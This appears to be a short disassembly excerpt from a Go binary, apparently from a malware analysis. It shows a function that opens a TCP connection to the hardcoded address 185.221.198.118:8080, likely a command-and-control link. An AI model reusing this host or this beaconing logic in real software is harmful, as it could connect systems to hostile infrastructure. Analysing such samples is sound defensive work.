 ; setup/utils.Connection
; __int64 __golang setup_utils_Connection(__int64, __int64, __int64, __int64, int, int, int, int, int)
setup_utils_Connection proc near
var_10= qword ptr -10h
var_8= qword ptr -8
cmp rsp, [r14+10h]
jbe loc_550301
sub rsp, 30h
mov [rsp+30h+var_8], rbp
lea rbp, [rsp+30h+var_8]
mov rcx, cs:qword_717090 ; 185.221.198.118:8080
mov rdi, cs:qword_717098
lea rax, aTcp ; "tcp"
mov ebx, 3
call net_Dial
mov cs:qword_7170A0, rax
cmp cs:dword_76D300, 0
jnz short loc_550290
loc_550301:
call runtime_morestack_noctxt
jmp setup_utils_Connection
setup_utils_Connection endp
mov cs:qword_7170A8, rbx
jmp short loc_55029C
loc_550290:
lea rdi, qword_7170A8
call runtime_gcWriteBarrierBX
loc_55029C:
nop dword ptr [rax+00h]
test rcx, rcx
jnz short loc_5502F4